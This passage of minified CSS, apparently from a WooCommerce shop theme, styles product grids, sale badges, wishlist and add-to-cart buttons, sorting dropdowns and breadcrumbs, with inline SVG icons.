%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}body.archive.woocommerce-shop .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.woocommerce-shop .products-listing ul.products:before,body.archive.woocommerce-shop .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.woocommerce-shop .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.woocommerce-shop .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.woocommerce-shop .products-listing ul.products li.product{transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.woocommerce-shop ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.woocommerce-shop .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products li.product .button{bottom:20px;right:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .woocommerce-breadcrumb,body.woocommerce-wishlist.woocommerce .woocommerce-breadcrumb{display:none}}body.archive.tax-product_cat.woocommerce .products-listing,body.woocommerce-wishlist.woocommerce .products-listing{padding-bottom:44px}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info{border-top-color:#000}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before{color:#000}body.archive.tax-product_cat.woocommerce .woocommerce-result-count,body.woocommerce-wishlist.woocommerce .woocommerce-result-count{margin-bottom:0}body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.tax-product_cat.woocommerce .products-listing ul.products:before,body.archive.tax-product_cat.woocommerce .products-listing ul.products:after,body.woocommerce-wishlist.woocommerce .products-listing ul.products:before,body.woocommerce-wishlist.woocommerce .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product:hover,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:23px;max-width:138px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .price-wrapper span.stock-status,body.woocommerce-wishlist.woocommerce ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{bottom:20px;right:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{position:absolute;min-width:60px;min-height:33px;right:30px;bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{min-width:43px;min-height:22px;padding:10px 20px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{width:17px;height:14px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:after,body.woocommerce-wishlist.woocommerce ul.products li.product .button:after{display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{grid-column:span 2;padding-top:0;padding-bottom:0}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{width:100%}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{position:relative;padding:7px;border:1px solid #E0D8CE;border-radius:4px;display:block;background:#f9f6f2;min-height:347px;margin-block-end:-12px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:230px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:347px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:230px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{min-height:230px;-o-object-fit:cover;object-fit:cover}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{position:absolute;top:25px;left:20px;width:109px;height:106px;font-size:1.8rem;border-radius:50%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;color:var(--theme-color-white);opacity:.95;z-index:1;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{width:79px;height:76px;font-size:1.4rem}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge p{font-weight:500}body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product a img{padding:0;border:1px solid #E0D8CE;border-radius:4px;margin-bottom:0;position:absolute;width:calc(100% - 14px);height:calc(100% - 14px);top:0;right:0;bottom:0;left:0;margin-inline:auto;margin-block:auto;-o-object-fit:cover;object-fit:cover}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{position:absolute;right:7px;bottom:30px;background:#f9f6f2;border:1px solid #E0D8CE;border-right:0;max-width:221px;padding:20px;border-radius:4px 0 0 4px;color:#2c2c2c;font-weight:700;min-width:221px;font-size:1.4rem}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{min-width:unset}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details ins,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details ins{color:var(--theme-color-green);font-weight:600}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details del,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details del{font-size:1.2rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories{margin-bottom:6px;display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories p{font-weight:500;font-size:1.4rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .product_title,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .product_title{margin-bottom:10px}body.archive.tax-product_cat.woocommerce .product__details ins,body.woocommerce-wishlist.woocommerce .product__details ins{color:#2c2c2c;text-decoration:none;font-size:1.4rem;font-weight:700}body.archive.tax-product_cat.woocommerce .product__details del,body.woocommerce-wishlist.woocommerce .product__details del{font-size:1.4rem;font-weight:500}body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2.2rem;font-family:var(--theme-font-family);font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link{display:block}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/114;width:100%}body.woocommerce ul.products li.product .woocommerce-LoopProduct-link{transition:opacity var(--theme-transition-duration)}body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.4rem;font-weight:500;color:#232323;font-family:var(--theme-font-family);padding-block:unset;margin-block-end:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:6px}}body.woocommerce ul.products li.product span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{position:absolute;top:2.4rem;left:50%;transform:translate(-50%);font-size:8px;font-weight:700;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{top:.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop{display:none}}body.woocommerce ul.products li.product span.onsale-label-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-mobile{display:block}}body.woocommerce ul.products li.product span.onsale.onsale--black-friday{background:#000c}body.woocommerce ul.products li.product.product_cat-black-friday .price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce ul.products li.product .price-wrapper{max-width:60%}body.woocommerce ul.products li.product .price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;margin-block-end:5px;display:flex;align-items:center;gap:8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price{font-size:12px;margin-block-end:-1px}}body.woocommerce ul.products li.product .price ins{color:var(--theme-color-green);text-decoration:none;font-size:1.4rem;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price ins{font-size:1.2rem}}body.woocommerce ul.products li.product .price del{font-size:1.2rem;font-weight:500;color:#424242;opacity:1;order:2}body.woocommerce ul.products li.product .price-wrapper span.stock-status{font-weight:500;color:var(--theme-color-green)}body.woocommerce ul.products li.product a img{padding:0 40px;-o-object-fit:contain;object-fit:contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product a img{padding:0 28px}}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0;left:auto}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-weight:var(--fa-style,400);font-size:2.6rem;width:26px;height:18px}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span{display:none}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;height:20px}body.single-product div.product .yith-wcwl-add-button{position:relative}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}body.single-product div.product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}body.single-product div.product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product .wcv-message{background:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;max-width:321px;display:inline-block;font-size:1.4rem;color:#000;position:relative;padding:10px 20px 10px 44px}@media (max-width:1023px){body.single-product .wcv-message{display:none}}body.single-product .wcv-message span.icon{position:absolute;top:50%;transform:translateY(-50%);left:10px}body.single-product .wcv-message span.icon i:before{content:"";font:var(--fa-font-regular);font-size:2rem;background:url("data:image/svg+xml,%3csvg%20width='26'%20height='17'%20viewBox='0%200%2026%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.9406%2016.0708C19.6027%2016.0708%2024.8747%209.03014%2025.0954%208.73059L25.3464%208.38988L25.0954%208.04918C24.8747%207.74963%2019.6027%200.708984%2012.9406%200.708984C6.2786%200.708984%201.00661%207.74963%200.785837%208.04918L0.534912%208.38988L0.785837%208.73059C1.00661%209.03014%206.2786%2016.0708%2012.9406%2016.0708ZM12.9406%201.80626C18.3036%201.80626%2022.8908%206.99635%2024.0253%208.38988C22.8923%209.78452%2018.3113%2014.9735%2012.9406%2014.9735C7.57769%2014.9735%202.99051%209.78342%201.85598%208.38988C2.98897%206.99525%207.57002%201.80626%2012.9406%201.80626Z'%20fill='%23222222'/%3e%3cpath%20d='M12.9406%2013.3286C15.477%2013.3286%2017.5401%2011.1132%2017.5401%208.39085C17.5401%205.66852%2015.477%203.45312%2012.9406%203.45312C10.4043%203.45312%208.34119%205.66852%208.34119%208.39085C8.34119%2011.1132%2010.4043%2013.3286%2012.9406%2013.3286ZM12.9406%204.5504C14.9128%204.5504%2016.518%206.27311%2016.518%208.39085C16.518%2010.5086%2014.9128%2012.2313%2012.9406%2012.2313C10.9685%2012.2313%209.36329%2010.5086%209.36329%208.39085C9.36329%206.27311%2010.9685%204.5504%2012.9406%204.5504Z'%20fill='%23222222'/%3e%3c/svg%3e") no-repeat center/contain;width:26px;height:17px;display:block}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product nav.woocommerce-breadcrumb{display:none}}.woocommerce-message{max-width:1110px;margin:0 auto 2em}body.woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{max-width:1270px;margin:0 auto 2em;padding:0 80px}@media (max-width:1023px){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li{display:flex;flex-wrap:wrap;font-size:1.4rem}}body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{margin:0 0 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{float:none;order:2;margin:10px 0 0}}body.woocommerce a.added_to_cart{font-size:1.2rem;font-weight:500;max-width:138px}body.woocommerce a.added_to_cart:hover{color:var(--theme-color-green)}body.woocommerce .woocommerce-ordering{margin-bottom:0;position:relative}@media (max-width:390px){body.woocommerce .woocommerce-ordering{width:100%;padding:0}}body.woocommerce .woocommerce-ordering:after{content:"";position:absolute;top:15px;right:20px;pointer-events:none;width:17px;height:8px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.0518%200.701172L8.63794%207.06947L1.22412%200.701172'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-ordering:after{width:12px;right:10px}}body.woocommerce .woocommerce-ordering select{min-height:38px;border-radius:4px;border:1px solid #E0D8CE;padding:10px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;font-size:1.4rem;background:var(--theme-color-white);min-width:325px}@media (max-width:1023px){body.woocommerce .woocommerce-ordering select{min-height:33px;font-size:1.3rem;padding:8px 15px}}@media (max-width:575px){body.woocommerce .woocommerce-ordering select{max-width:212px}}@media (max-width:390px){body.woocommerce .woocommerce-ordering select{width:100%;max-width:unset;min-width:unset}}body.woocommerce .woocommerce-breadcrumb{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:27px;margin-bottom:27px;font-size:1.6rem;color:#2c2c2c}@media (max-width:1023px){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:4rem;font-size:14px;padding-block-start:19px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){body.woocommerce nav.woocommerce-pagination{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce nav.woocommerce-pagination{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination ul{border:0;margin:-7px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}body.woocommerce nav.woocommerce-pagination ul li{border:0;padding:7px}body.woocommerce 